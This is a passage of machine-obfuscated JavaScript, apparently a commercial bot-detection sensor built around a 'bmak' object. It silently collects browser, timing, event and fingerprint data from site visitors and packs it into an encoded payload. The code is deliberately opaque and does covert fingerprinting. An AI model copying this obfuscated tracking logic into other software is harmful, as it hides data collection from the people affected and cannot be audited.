J38=hO(this[VT()[LP(GT)](wV,xO,zg,Uk)][VT()[LP(dn)].apply(null,[tP,IX,Xt,pG])],qr[fW]);TG(J38,qr[mf]);--J38){var sK8=this[VT()[LP(GT)].apply(null,[Rs,A9,zg,Uk])][J38];if(cZ8(sK8[Gf()[kl(lV)].call(null,KM,Xp8)],this[dR(typeof SV()[Zf(w0)],hW('',[][[]]))?SV()[Zf(Wr)].call(null,G68,D2):SV()[Zf(mf)](lI,r3)])&&QM8.call(sK8,NR(typeof d4()[Bw(dn)],hW([],[][[]]))?d4()[Bw(w9)](JF8,jm8,ED,WW,fW):d4()[Bw(IX)](Q1,N0,Sk,A9,DP))&&Gg(this[NR(typeof SV()[Zf(F1)],'undefined')?SV()[Zf(mf)](DB8,bF8):SV()[Zf(Wr)](G68,D2)],sK8[d4()[Bw(IX)](Q1,N0,Sk,gs,Nw)])){var UjZ=sK8;break;}}UjZ&&(NR(Gf()[kl(ws)].apply(null,[lg,PZ8]),th8)||NR(SX()[S4(Wr)](fN8,v0,F1),th8))&&cZ8(UjZ[Gf()[kl(lV)].apply(null,[KM,Xp8])],jd8)&&cZ8(jd8,UjZ[d4()[Bw(IX)](Q1,N0,Sk,xO,jG)])&&(UjZ=null);var N78=UjZ?UjZ[SV()[Zf(Z4)](HV,sT)]:{};N78[AP()[Mf(fW)].apply(null,[Lk,YL,ls,Wh,GM,v0])]=th8;N78[SV()[Zf(F9)].call(null,j68,cc)]=jd8;var AJ8;return AJ8=UjZ?(this[dR(typeof SX()[S4(lV)],'undefined')?SX()[S4(FW)].call(null,pf,v0,j9):SX()[S4(ls)].call(null,LD,j9,Bj8)]=Gf()[kl(ME)].apply(null,[Nw,J3]),this[dR(typeof Gf()[kl(YK)],hW('',[][[]]))?Gf()[kl(ME)](Nw,J3):Gf()[kl(QR)](Y2,Ap8)]=UjZ[d4()[Bw(IX)](Q1,N0,Sk,Xt,TE)],ZK8):this[Gf()[kl(kz)](F1,OW)](N78),Al.pop(),AJ8;},Gf()[kl(kz)].apply(null,[F1,Zc]),function H6Z(CFZ,nc8){Al.push(Ip8);if(NR(VT()[LP(F9)](c2,N9,j9,U0),CFZ[AP()[Mf(fW)].apply(null,[kK,ls,ls,Wh,AC,VO])]))throw CFZ[dR(typeof SV()[Zf(W2)],hW([],[][[]]))?SV()[Zf(F9)](qT,cc):SV()[Zf(mf)].call(null,Kj8,FH8)];NR(NR(typeof Gf()[kl(UE)],'undefined')?Gf()[kl(QR)](F3,DZ8):Gf()[kl(ws)].apply(null,[lg,CW]),CFZ[AP()[Mf(fW)](QC,ln,ls,Wh,AC,dw(dw([])))])||NR(SX()[S4(Wr)](g0,zh,F1),CFZ[AP()[Mf(fW)].apply(null,[bg,IR,ls,Wh,AC,Af])])?this[NR(typeof Gf()[kl(H7)],'undefined')?Gf()[kl(QR)](j58,G9):Gf()[kl(ME)].apply(null,[Nw,Ht])]=CFZ[SV()[Zf(F9)](qT,cc)]:NR(SV()[Zf(sT)](JW,TR),CFZ[AP()[Mf(fW)](QC,bl,ls,Wh,AC,dw(dw(dn)))])?(this[VT()[LP(zh)](TE,dn,lb,ST)]=this[SV()[Zf(F9)](qT,cc)]=CFZ[SV()[Zf(F9)](qT,cc)],this[dR(typeof SX()[S4(Iw)],'undefined')?SX()[S4(FW)](IP,IR,j9):SX()[S4(ls)].apply(null,[r4,c4,p4])]=SV()[Zf(sT)].call(null,JW,TR),this[Gf()[kl(ME)](Nw,Ht)]=J4()[q9(jG)].apply(null,[Gl,Kv8,Vf,ws,YK,j9])):NR(Gf()[kl(tP)](FW,S8),CFZ[AP()[Mf(fW)](V0,UD,ls,Wh,AC,JX)])&&nc8&&(this[dR(typeof Gf()[kl(kD)],hW('',[][[]]))?Gf()[kl(ME)].apply(null,[Nw,Ht]):Gf()[kl(QR)].call(null,JZ8,n2)]=nc8);var mpZ;return Al.pop(),mpZ=ZK8,mpZ;},VT()[LP(Sh)].call(null,TK,lV,xT,JS),function UZZ(G5Z){Al.push(wG);for(var PJ8=hO(this[dR(typeof VT()[LP(kD)],hW('',[][[]]))?VT()[LP(GT)].apply(null,[xI,g4,zg,P1]):VT()[LP(bg)](TK,dw(dw({})),ES,sW)][VT()[LP(dn)](zg,TK,Xt,r3)],Iq[SV()[Zf(c2)](xv8,mI)]());TG(PJ8,dn);--PJ8){var zvZ=this[dR(typeof VT()[LP(zh)],hW([],[][[]]))?VT()[LP(GT)].call(null,JX,dw({}),zg,P1):VT()[LP(bg)].apply(null,[WW,g4,Sk,IH8])][PJ8];if(NR(zvZ[d4()[Bw(IX)].call(null,Hm8,N0,Sk,Rs,Xt)],G5Z)){var RHZ;return this[Gf()[kl(kz)].apply(null,[F1,Qp])](zvZ[NR(typeof SV()[Zf(jr)],hW('',[][[]]))?SV()[Zf(mf)](tA8,O9):SV()[Zf(Z4)](cD,sT)],zvZ[VT()[LP(sT)](dw({}),mf,Un,g58)]),Al.pop(),Jd8(zvZ),RHZ=ZK8,RHZ;}}Al.pop();},SV()[Zf(l1)].apply(null,[JG,E7]),function jBZ(MvZ){Al.push(BG);for(var QqZ=hO(this[VT()[LP(GT)](lV,EM,zg,Wn)][NR(typeof VT()[LP(lI)],hW('',[][[]]))?VT()[LP(bg)](gs,Cw,M2,qZ8):VT()[LP(dn)](bg,PK,Xt,lk)],fW);TG(QqZ,qr[mf]);--QqZ){var lvZ=this[VT()[LP(GT)](gs,dn,zg,Wn)][QqZ];if(NR(lvZ[Gf()[kl(lV)].apply(null,[KM,mR])],MvZ)){var WS8=lvZ[dR(typeof SV()[Zf(bl)],'undefined')?SV()[Zf(Z4)](MO,sT):SV()[Zf(mf)](wc,J88)];if(NR(VT()[LP(F9)](xO,lr,j9,fF),WS8[AP()[Mf(fW)].call(null,Ng,dw(dw([])),ls,Wh,vg,dw(dw([])))])){var s78=WS8[SV()[Zf(F9)](s4,cc)];Jd8(lvZ);}var pmZ;return Al.pop(),pmZ=s78,pmZ;}}throw new (WN[dR(typeof tO()[vn(p4)],'undefined')?tO()[vn(fW)].call(null,PO,IU8,dn,A4):tO()[vn(Vf)](Cx,FL,N9,jv8)])(VT()[LP(tP)](CK,dw(dw([])),bk,QT));},VT()[LP(Nw)](dw(dw({})),IR,sI,nd),function rBZ(hUZ,PFZ,TvZ){Al.push(lM);this[Gf()[kl(gD)].apply(null,[bk,rm8])]=IM(ON,[SX()[S4(YK)].call(null,AW,c2,A9),YP8(hUZ),Gf()[kl(M3)](bz,kQ),PFZ,VT()[LP(IR)](Nw,gs,V3,Yt),TvZ]);NR(Gf()[kl(ME)](Nw,g7),this[SX()[S4(FW)].call(null,cl,UD,j9)])&&(this[SV()[Zf(F9)](Tc,cc)]=hI8);var G6Z;return Al.pop(),G6Z=ZK8,G6Z;}]);var fS8;return Al.pop(),fS8=mK8,fS8;};var Y8Z=function(){var SHZ=dn;if(hjZ)SHZ|=fW;if(jjZ)SHZ|=mf;if(fJ8)SHZ|=ls;if(BFZ)SHZ|=w9;return SHZ;};var S6Z=function(x6Z){Al.push(Ex);var xpZ=J7(arguments[VT()[LP(dn)].apply(null,[Nc,sK,Xt,rg])],fW)&&dR(arguments[qr[fW]],undefined)?arguments[fW]:dw(dw({}));if(dR(typeof x6Z,SV()[Zf(IX)].apply(null,[Ml,ls]))){var CZZ;return CZZ=IM(ON,[VT()[LP(wG)](IX,HW,N0,n9),dn,SV()[Zf(FE)](Ig,rn),AP()[Mf(TK)](sf,BO,mf,cp8,l4,F9)]),Al.pop(),CZZ;}var k6Z=qr[mf];var djZ=AP()[Mf(TK)](Cw,tP,mf,cp8,l4,QR);if(xpZ&&dR(QS8,Gf()[kl(VO)].apply(null,[Xt,t4]))){if(dR(x6Z,QS8)){k6Z=fW;djZ=QS8;}}if(xpZ){QS8=x6Z;}var bHZ;return bHZ=IM(ON,[VT()[LP(wG)].call(null,dw(dw([])),bg,N0,n9),k6Z,SV()[Zf(FE)].apply(null,[Ig,rn]),djZ]),Al.pop(),bHZ;};var HjZ=function(WjZ,lpZ){Al.push(IB8);OS8(SX()[S4(Pd)](hq8,wV,Vf));var rpZ=dn;var KFZ={};try{var lFZ=Al.length;var Y5Z=dw(dw(XY));rpZ=l3();var sjZ=hO(l3(),WN[SX()[S4(N0)].call(null,k58,Sn,QR)].bmak[SV()[Zf(EF8)].apply(null,[p88,nE])]);var X6Z=WN[SX()[S4(N0)](k58,dw(fW),QR)][VT()[LP(Pd)](TK,Sn,gz,ZM)]?SX()[S4(kD)](jl,Yc,AK):Gf()[kl(QS)](Oz,OU8);var nS8=WN[dR(typeof SX()[S4(A4)],'undefined')?SX()[S4(N0)](k58,YK,QR):SX()[S4(ls)](P88,dw({}),Bj8)][tO()[vn(TK)](qI,Yf,E7,Ng)]?SV()[Zf(w2)](Gw,MU8):d4()[Bw(jr)].apply(null,[OU8,QR,kz,TK,zh]);var hZZ=WN[dR(typeof SX()[S4(Z4)],hW([],[][[]]))?SX()[S4(N0)].call(null,k58,V0,QR):SX()[S4(ls)](Gp8,jr,A68)][VT()[LP(kD)].apply(null,[GT,M3,hG,wp8])]?SV()[Zf(Lc)].call(null,BZ8,xr):VT()[LP(bk)](IR,dw(dw({})),sE,gv8);var Lr8=Gf()[kl(VO)](Xt,NP)[VT()[LP(xO)].apply(null,[dw(dn),IR,j0,YO])](X6Z,dR(typeof SX()[S4(Lk)],'undefined')?SX()[S4(Cw)](Kt,ls,k0):SX()[S4(ls)].call(null,Qd,c4,jS))[VT()[LP(xO)].apply(null,[IR,c2,j0,YO])](nS8,SX()[S4(Cw)](Kt,ME,k0))[VT()[LP(xO)](dw([]),dn,j0,YO)](hZZ);var Rc8=Zx8();var XZZ=WN[VT()[LP(Pw)](Z4,dw(fW),F9,U2)][SX()[S4(L7)](gR,dw([]),ng)][SX()[S4(ME)](jn,dw({}),WG)](new (WN[Gf()[kl(EM)](rh,NP)])(tO()[vn(N9)](WB8,zI,Yf,ls),NR(typeof Gf()[kl(Lc)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[sQ8,IU8]):Gf()[kl(lr)](Er,Gn)),dR(typeof Gf()[kl(kK)],hW([],[][[]]))?Gf()[kl(VO)].apply(null,[Xt,NP]):Gf()[kl(QR)].apply(null,[lJ,wz]));var jc8=Gf()[kl(VO)](Xt,NP)[dR(typeof VT()[LP(Pd)],hW('',[][[]]))?VT()[LP(xO)].call(null,dw(dn),dw(dn),j0,YO):VT()[LP(bg)].apply(null,[dw(fW),WW,qH8,fm8])](ST8,SX()[S4(Cw)].call(null,Kt,Z4,k0))[VT()[LP(xO)].call(null,IG,kK,j0,YO)](ljZ);if(dw(ZUZ[Gf()[kl(Mm8)](kD,rW)])&&(NR(Fn8,dw({}))||TG(ljZ,dn))){ZUZ=WN[dR(typeof SV()[Zf(IX)],hW([],[][[]]))?SV()[Zf(N0)].call(null,Bz,Vf):SV()[Zf(mf)](g4,Pr)][SX()[S4(cE)](O8,A4,sK)](ZUZ,Kf8(),IM(ON,[Gf()[kl(Mm8)](kD,rW),dw(XY)]));}var VjZ=fW8(),DjZ=FR8(VjZ,ls),zFZ=DjZ[dn],g78=DjZ[fW],Vr8=DjZ[mf],Kc8=DjZ[Vf];var U8Z=TR8(),tc8=FR8(U8Z,ls),xjZ=tc8[qr[mf]],GvZ=tc8[fW],m78=tc8[qr[Ng]],HvZ=tc8[Vf];var Br8=Ss8(),ZjZ=FR8(Br8,qr[IR]),T8Z=ZjZ[dn],nZZ=ZjZ[qr[fW]],tBZ=ZjZ[qr[Ng]],Jc8=ZjZ[Vf],Nr8=ZjZ[ls],jZZ=ZjZ[A4];fA8();var zmZ=hW(hW(hW(hW(hW(zFZ,g78),d8Z),MBZ),Vr8),Kc8);var qqZ=VT()[LP(Y7)](tP,If,F1,N58);var GBZ=zt8(WN[dR(typeof SX()[S4(A1)],'undefined')?SX()[S4(N0)](k58,dw(fW),QR):SX()[S4(ls)](QN8,bg,Zm8)].bmak[SV()[Zf(EF8)](p88,nE)]);var mS8=hO(l3(),WN[SX()[S4(N0)].call(null,k58,XR,QR)].bmak[SV()[Zf(EF8)](p88,nE)]);var YjZ=WN[NR(typeof VT()[LP(YL)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[G9,sf,Y68,Ah]):VT()[LP(A4)](dw(fW),E7,FW,CE)](EJ(QvZ,qr[IR]),N0);var tS8=mE(fH,[]);var CmZ=l3();var kS8=Gf()[kl(VO)](Xt,NP)[VT()[LP(xO)](Wr,F9,j0,YO)](Yq8(ZUZ[SX()[S4(A9)].call(null,Y88,dw(dw(fW)),wb)]));var PBZ=qw8();var t8Z=S6Z(PBZ,Fn8);if(WN[SX()[S4(N0)](k58,Vf,QR)].bmak[SV()[Zf(fx)](C0,fd)]){P6Z();b8Z();pHZ=mb(zY,[]);SmZ=mb(cH,[]);GmZ=mb(fQ,[]);IS8=mb(Fp,[]);}var jqZ=xS8();var HpZ=YR8()(IM(ON,[dR(typeof Gf()[kl(CK)],'undefined')?Gf()[kl(pg)].call(null,VO,Jl):Gf()[kl(QR)].call(null,nM,VI),WN[SX()[S4(N0)].apply(null,[k58,IX,QR])].bmak[SV()[Zf(EF8)](p88,nE)],VT()[LP(Jz)].apply(null,[V0,dw(dw(fW)),k0,zC]),mE(zY,[jqZ]),Gf()[kl(EF8)].call(null,sW,dx),nZZ,SV()[Zf(wq8)](tx,w2),zmZ,Gf()[kl(FE)].call(null,Jz,OC),sjZ]));l8Z=AA(sjZ,HpZ,ljZ,zmZ);var OvZ=hO(l3(),CmZ);var kr8=[IM(ON,[NR(typeof Gf()[kl(Bd)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[xO,DB8]):Gf()[kl(w2)].apply(null,[C88,tt]),hW(zFZ,qr[fW])]),IM(ON,[dR(typeof VT()[LP(F1)],'undefined')?VT()[LP(AL)].apply(null,[A4,TK,Wr,SC]):VT()[LP(bg)](EM,kz,GU8,X3),hW(g78,qr[w9])]),IM(ON,[SV()[Zf(SD)].call(null,Qt,xT),hW(Vr8,NC)]),IM(ON,[Gf()[kl(Lc)].call(null,cB8,BN8),d8Z]),IM(ON,[SX()[S4(bk)](wr,xO,K1),MBZ]),IM(ON,[NR(typeof SX()[S4(wq8)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[X1,dw(dw([])),tp8]):SX()[S4(Y7)](MT,dw([]),JT),Kc8]),IM(ON,[J4()[q9(jr)].call(null,tj8,V0,ls,A9,TL,cE),zmZ]),IM(ON,[J4()[q9(FW)](OU8,Ym8,ls,dw(dn),L0,Vf),sjZ]),IM(ON,[Gf()[kl(fx)].apply(null,[QC,Yh]),W6Z]),IM(ON,[d4()[Bw(FW)].call(null,hr,Vf,ng,kz,Z4),WN[SX()[S4(N0)](k58,kz,QR)].bmak[SV()[Zf(EF8)].apply(null,[p88,nE])]]),IM(ON,[dR(typeof SX()[S4(Wr)],hW([],[][[]]))?SX()[S4(Jz)].apply(null,[GO,v0,FW]):SX()[S4(ls)].call(null,C68,mf,nB8),ZUZ[SV()[Zf(EM)](Lm8,Af)]]),IM(ON,[VT()[LP(Rz)](dw([]),IX,Y7,zn),QvZ]),IM(ON,[NR(typeof J4()[q9(sK)],hW([],[][[]]))?J4()[q9(VO)](H88,xj8,j58,N9,dw(dw(fW)),IX):J4()[q9(F9)](dx,w0,mf,M9,dw({}),WW),xjZ]),IM(ON,[dR(typeof SV()[Zf(N7)],hW([],[][[]]))?SV()[Zf(mA8)].call(null,tk,j9):SV()[Zf(mf)].call(null,lM,Ub),GvZ]),IM(ON,[tO()[vn(YK)](j68,DP,gf,Vf),YjZ]),IM(ON,[Gf()[kl(wq8)].call(null,OK,rP),HvZ]),IM(ON,[dR(typeof VT()[LP(YK)],'undefined')?VT()[LP(tg)].call(null,dw(dw({})),w0,gf,QD):VT()[LP(bg)].apply(null,[IX,Yf,OE,N9]),m78]),IM(ON,[d4()[Bw(F9)](hr,ls,jz,L0,HW),mS8]),IM(ON,[SV()[Zf(Er)].apply(null,[gl,TK]),FY8]),IM(ON,[VT()[LP(zh)].call(null,BO,bg,lb,n0),ZUZ[SX()[S4(cc)](vd,QC,CK)]]),IM(ON,[Gf()[kl(SD)].apply(null,[Cw,DT]),ZUZ[SV()[Zf(g58)](Pt,g58)]]),IM(ON,[SX()[S4(AL)](Wt,dw(fW),v68),tS8]),IM(ON,[SV()[Zf(ll)](Cj8,Rb),qqZ]),IM(ON,[SX()[S4(Rz)].call(null,lk,dw(dw(dn)),gs),GBZ[dn]]),IM(ON,[SV()[Zf(Kp8)].apply(null,[XO,jb]),GBZ[fW]]),IM(ON,[Gf()[kl(mA8)](g58,VW),H4(dj,[])]),IM(ON,[tO()[vn(K1)](hp8,gw,Vf,Vf),IR8()]),IM(ON,[VT()[LP(X2)].apply(null,[v0,Rs,l1,Z0]),Gf()[kl(VO)](Xt,NP)]),IM(ON,[Gf()[kl(Er)](V0,Rk),Gf()[kl(VO)].apply(null,[Xt,NP])[VT()[LP(xO)](xI,PK,j0,YO)](l8Z,SX()[S4(Cw)].apply(null,[Kt,xO,k0]))[VT()[LP(xO)].call(null,dw(dw({})),D0,j0,YO)](OvZ,SX()[S4(Cw)].apply(null,[Kt,dw([]),k0]))[VT()[LP(xO)](bl,lV,j0,YO)](Zd8)]),IM(ON,[Gf()[kl(ll)].apply(null,[CK,rp8]),pHZ])];if(WN[SV()[Zf(Sn)](UO,WW)]){kr8[dR(typeof Gf()[kl(M3)],'undefined')?Gf()[kl(Vf)](A4,ZO):Gf()[kl(QR)](tA8,j0)](IM(ON,[NR(typeof Gf()[kl(K1)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[YI,kb]):Gf()[kl(Kp8)](Sn,HR),WN[dR(typeof SV()[Zf(IR)],hW('',[][[]]))?SV()[Zf(Sn)](UO,WW):SV()[Zf(mf)](fM,R68)][SV()[Zf(sf)](Rn,M9)](f6Z)||Gf()[kl(VO)].apply(null,[Xt,NP])]));}if(dw(gvZ)&&(NR(Fn8,dw({}))||J7(ljZ,dn))){EUZ();gvZ=dw(dw(QF));}var pJ8=JZZ();var P78=BmZ();var bFZ,QpZ,HS8;if(vFZ){bFZ=[][VT()[LP(xO)](Yf,Lk,j0,YO)](BvZ)[VT()[LP(xO)](ws,c2,j0,YO)]([IM(ON,[AP()[Mf(N9)].apply(null,[xO,E7,Vf,tr,C68,j9]),qFZ]),IM(ON,[dR(typeof tO()[vn(gs)],'undefined')?tO()[vn(jr)](hr,Rb,VO,Vf):tO()[vn(Vf)](kp8,Pv8,G9,g88),Gf()[kl(VO)](Xt,NP)])]);QpZ=Gf()[kl(VO)](Xt,NP)[VT()[LP(xO)].call(null,gD,kK,j0,YO)](NvZ,SX()[S4(Cw)](Kt,BO,k0))[VT()[LP(xO)].call(null,EM,dw(dw(dn)),j0,YO)](C78,dR(typeof SX()[S4(tg)],hW([],[][[]]))?SX()[S4(Cw)].call(null,Kt,cE,k0):SX()[S4(ls)](ZB8,Pw,Nh))[VT()[LP(xO)](dw(dw(fW)),dw(dw([])),j0,YO)](kc8,SX()[S4(Cw)].apply(null,[Kt,dw(dw(fW)),k0]))[NR(typeof VT()[LP(lV)],'undefined')?VT()[LP(bg)](dw({}),dw([]),bU8,bk):VT()[LP(xO)](JX,dw({}),j0,YO)](J8Z,SX()[S4(tg)].call(null,OW,JO,w9))[NR(typeof VT()[LP(H7)],'undefined')?VT()[LP(bg)].call(null,PK,DP,qZ8,Pj8):VT()[LP(xO)].apply(null,[j9,dn,j0,YO])](SmZ,dR(typeof SX()[S4(WG)],hW('',[][[]]))?SX()[S4(Cw)].apply(null,[Kt,jr,k0]):SX()[S4(ls)].apply(null,[kH8,JT,nc]))[NR(typeof VT()[LP(w0)],hW('',[][[]]))?VT()[LP(bg)](Vf,df,Jf,Tj8):VT()[LP(xO)](Vf,Nc,j0,YO)](GmZ);HS8=Gf()[kl(VO)].apply(null,[Xt,NP])[VT()[LP(xO)](D0,dw(fW),j0,YO)](Wr8,d4()[Bw(YL)](R2,Vf,IG,wV,dw(dw(fW))))[NR(typeof VT()[LP(bg)],'undefined')?VT()[LP(bg)](TE,sT,NV,wG):VT()[LP(xO)](Af,JT,j0,YO)](IS8,NR(typeof SX()[S4(Un)],'undefined')?SX()[S4(ls)].call(null,A4,dw([]),Yj8):SX()[S4(Cw)](Kt,dw(dw([])),k0));}KFZ=IM(ON,[SV()[Zf(xT)].call(null,Zc,Kp8),Rw8,VT()[LP(lc)](xI,IG,E7,Vn),ZUZ[SX()[S4(A9)].call(null,Y88,VO,wb)],J4()[q9(YL)].call(null,Iz,sr,Vf,dw(dw({})),gD,Yf),kS8,SX()[S4(X2)].apply(null,[V4,dw(dw([])),hG]),HpZ,NR(typeof VT()[LP(k0)],'undefined')?VT()[LP(bg)].apply(null,[dw(dn),dw(fW),r4,rS]):VT()[LP(OD)].apply(null,[ws,Sh,fw,Cn]),jqZ,Gf()[kl(xT)](SD,sn),Lr8,SX()[S4(lc)](IB8,TL,w7),Rc8,Gf()[kl(OK)](N9,jT),xz8,SV()[Zf(OK)].apply(null,[Vs,fI]),gHZ,SV()[Zf(wb)].apply(null,[QE,VD]),jc8,tO()[vn(FW)](dx,v3,kt,Vf),T8Z,SV()[Zf(ZD)](hf,fw),M5Z,SX()[S4(OD)](fN8,dw(dw({})),OZ8),nZZ,NR(typeof SV()[Zf(LO)],hW('',[][[]]))?SV()[Zf(mf)](ll,dd):SV()[Zf(fw)](nd,EM),IqZ,AP()[Mf(YK)](TE,ME,Vf,Rz,Vn,l1),XZZ,Gf()[kl(wb)](fd,wB8),Jc8,VT()[LP(k0)](Nc,M3,v3,pk),kr8,SV()[Zf(b1)].apply(null,[Fg,lb]),Q6Z,SV()[Zf(Wh)].apply(null,[Sg,zh]),tBZ,SX()[S4(k0)](CG,zg,S2),P78,SX()[S4(H7)](vl,kz,wq8),xvZ,dR(typeof VT()[LP(Z4)],'undefined')?VT()[LP(H7)].apply(null,[dw(dn),dw(dw({})),Yc,IP]):VT()[LP(bg)].call(null,Sh,TR,Pm8,tj8),bFZ,VT()[LP(Iw)](cE,K1,kD,FP),QpZ,Gf()[kl(ZD)].apply(null,[Tx,hp8]),HS8,SV()[Zf(PL)].apply(null,[VW,sW]),UHZ,Gf()[kl(fw)](tP,SQ8),Nr8,SV()[Zf(rh)](pO,zD),jZZ,SX()[S4(Iw)].call(null,Kj8,sK,OD),F8Z,NR(typeof SX()[S4(b1)],hW('',[][[]]))?SX()[S4(ls)](cc,xO,DZ8):SX()[S4(x3)](XU8,xO,zh),bmZ,VT()[LP(x3)].apply(null,[dw(dw({})),w9,bg,v4]),D38,dR(typeof SV()[Zf(sf)],hW('',[][[]]))?SV()[Zf(RG)](Ok,w7):SV()[Zf(mf)].apply(null,[HW,Zc]),vjZ,SV()[Zf(fr)](Tt,gs),sFZ?fW:dn,VT()[LP(wG)].call(null,xO,TR,N0,RP),t8Z[VT()[LP(wG)](dw({}),Yf,N0,RP)],SV()[Zf(FE)](Tc,rn),t8Z[SV()[Zf(FE)].apply(null,[Tc,rn])]]);if(vFZ){KFZ[SV()[Zf(lb)].apply(null,[K9,LD])]=R78;KFZ[tO()[vn(F9)](hr,UD,p4,ls)]=DpZ;KFZ[Gf()[kl(b1)](Vf,p0)]=J5Z;KFZ[dR(typeof SX()[S4(x3)],hW('',[][[]]))?SX()[S4(OZ8)](O3,FW,M3):SX()[S4(ls)](cv8,FW,IU8)]=s6Z;KFZ[AP()[Mf(K1)].apply(null,[CK,JX,ls,LD,hr,tP])]=lUZ;KFZ[tO()[vn(YL)](hr,j0,tP,ls)]=kjZ;KFZ[Gf()[kl(Wh)](Kp8,Mz)]=nUZ;KFZ[d4()[Bw(L0)].call(null,hr,ls,cB8,zh,xI)]=VUZ;}if(RmZ){KFZ[NR(typeof SX()[S4(A9)],'undefined')?SX()[S4(ls)](cI,kz,m58):SX()[S4(JK)](np,c2,kz)]=Gf()[kl(Pw)](Rs,K2);}else{KFZ[VT()[LP(OZ8)].apply(null,[IX,dw({}),zh,cH8])]=pJ8;}}catch(OZZ){Al.splice(hO(lFZ,fW),Infinity,IB8);var rZZ=Gf()[kl(VO)].apply(null,[Xt,NP]);try{if(OZZ[SV()[Zf(kb)](O4,lG)]&&vc(typeof OZZ[SV()[Zf(kb)](O4,lG)],SV()[Zf(IX)].apply(null,[m0,ls]))){rZZ=OZZ[SV()[Zf(kb)](O4,lG)];}else if(NR(typeof OZZ,SV()[Zf(IX)](m0,ls))){rZZ=OZZ;}else if(bT(OZZ,WN[tO()[vn(fW)].call(null,k4,IU8,ws,A4)])&&vc(typeof OZZ[VT()[LP(Ng)](j9,YK,zK,KO)],SV()[Zf(IX)](m0,ls))){rZZ=OZZ[VT()[LP(Ng)](dw(dw(dn)),Nc,zK,KO)];}rZZ=nA8(dZ,[rZZ]);OS8(VT()[LP(JK)](ws,ws,Rs,D68)[VT()[LP(xO)].apply(null,[dw(fW),gf,j0,YO])](rZZ));KFZ=IM(ON,[VT()[LP(OD)](Nc,ls,fw,Cn),g08(),SX()[S4(bz)](wP,ws,PL),rZZ]);}catch(YBZ){Al.splice(hO(lFZ,fW),Infinity,IB8);if(YBZ[SV()[Zf(kb)](O4,lG)]&&vc(typeof YBZ[SV()[Zf(kb)].call(null,O4,lG)],SV()[Zf(IX)](m0,ls))){rZZ=YBZ[dR(typeof SV()[Zf(gs)],'undefined')?SV()[Zf(kb)](O4,lG):SV()[Zf(mf)](FE,MZ8)];}else if(NR(typeof YBZ,SV()[Zf(IX)](m0,ls))){rZZ=YBZ;}rZZ=nA8(dZ,[rZZ]);OS8((NR(typeof SV()[Zf(JT)],hW('',[][[]]))?SV()[Zf(mf)].call(null,KI,mZ8):SV()[Zf(Oz)].call(null,j4,bl))[VT()[LP(xO)](dw({}),dw(dw(fW)),j0,YO)](rZZ));KFZ[SX()[S4(bz)].call(null,wP,dw(dw([])),PL)]=rZZ;}}try{var YqZ=Al.length;var IJ8=dw({});var tFZ=dn;var EjZ=WjZ||Gw8();if(NR(EjZ[Iq[tO()[vn(mf)](NL,zg,Z4,Vf)]()],pX8)){var WBZ=SV()[Zf(lG)].call(null,m3,OK);KFZ[NR(typeof SX()[S4(F9)],hW([],[][[]]))?SX()[S4(ls)](vr,M9,QN8):SX()[S4(bz)].call(null,wP,dw(dw(dn)),PL)]=WBZ;}Ik8=WN[SX()[S4(If)](hn,dw(dw(fW)),mI)][Gf()[kl(WG)](ng,pn)](KFZ);var M6Z=l3();Ik8=nA8(QF,[Ik8,EjZ[fW]]);M6Z=hO(l3(),M6Z);var bjZ=l3();Ik8=t98(Ik8,EjZ[dn]);bjZ=hO(l3(),bjZ);var mJ8=Gf()[kl(VO)](Xt,NP)[VT()[LP(xO)](JT,Sh,j0,YO)](hO(l3(),rpZ),SX()[S4(Cw)](Kt,dw([]),k0))[VT()[LP(xO)](BO,w9,j0,YO)](W5Z,SX()[S4(Cw)].apply(null,[Kt,Nw,k0]))[NR(typeof VT()[LP(FW)],hW([],[][[]]))?VT()[LP(bg)](tP,JO,Qj8,xr):VT()[LP(xO)].apply(null,[ws,Cw,j0,YO])](tFZ,NR(typeof SX()[S4(Pd)],'undefined')?SX()[S4(ls)].apply(null,[w1,ln,Hd]):SX()[S4(Cw)](Kt,dw(dn),k0))[VT()[LP(xO)](Yf,D0,j0,YO)](M6Z,SX()[S4(Cw)].call(null,Kt,sT,k0))[VT()[LP(xO)](dw(fW),p4,j0,YO)](bjZ,SX()[S4(Cw)](Kt,dw(fW),k0))[VT()[LP(xO)](Yc,Sn,j0,YO)](GqZ);var SFZ=dR(lpZ,undefined)&&NR(lpZ,dw(dw(QF)))?cvZ(EjZ):I8Z(EjZ);Ik8=Gf()[kl(VO)](Xt,NP)[NR(typeof VT()[LP(j0)],hW([],[][[]]))?VT()[LP(bg)](IX,p4,b88,YM):VT()[LP(xO)](dw([]),YL,j0,YO)](SFZ,VT()[LP(HW)].apply(null,[XR,ws,gs,CZ8]))[VT()[LP(xO)](dw(dw({})),LO,j0,YO)](mJ8,VT()[LP(HW)](Yf,Xt,gs,CZ8))[VT()[LP(xO)](jr,Z4,j0,YO)](Ik8);}catch(zJ8){Al.splice(hO(YqZ,fW),Infinity,IB8);}OS8(dR(typeof VT()[LP(xO)],hW('',[][[]]))?VT()[LP(bz)].call(null,dw(dn),F9,gD,mv):VT()[LP(bg)](Nw,dw(dw(fW)),NL,QZ8));Al.pop();};var KvZ=function(){Al.push(ng);var QBZ=J7(arguments[VT()[LP(dn)](mf,bg,Xt,k0)],dn)&&dR(arguments[dn],undefined)?arguments[dn]:dw({});var wBZ=J7(arguments[VT()[LP(dn)](tP,TL,Xt,k0)],fW)&&dR(arguments[fW],undefined)?arguments[qr[fW]]:Tc8;vjZ=dn;if(hjZ){WN[VT()[LP(Md)](M9,Nc,RK,vt)](JqZ);hjZ=dw({});vjZ|=fW;}if(jjZ){WN[VT()[LP(Md)].apply(null,[YK,HW,RK,vt])](gJ8);jjZ=dw(dw(XY));vjZ|=mf;}if(fJ8){WN[dR(typeof VT()[LP(w2)],hW([],[][[]]))?VT()[LP(Md)](F9,bg,RK,vt):VT()[LP(bg)](ME,wV,V0,gw)](Xr8);fJ8=dw([]);vjZ|=ls;}if(BFZ){WN[VT()[LP(Md)](dw(dw(dn)),VO,RK,vt)](Qc8);BFZ=dw({});vjZ|=w9;}if(A5Z){WN[NR(typeof VT()[LP(PK)],hW([],[][[]]))?VT()[LP(bg)](jr,dw(dw({})),YS,Kp8):VT()[LP(Md)].call(null,LO,Yc,RK,vt)](A5Z);}if(dw(NS8)){try{var Mr8=Al.length;var 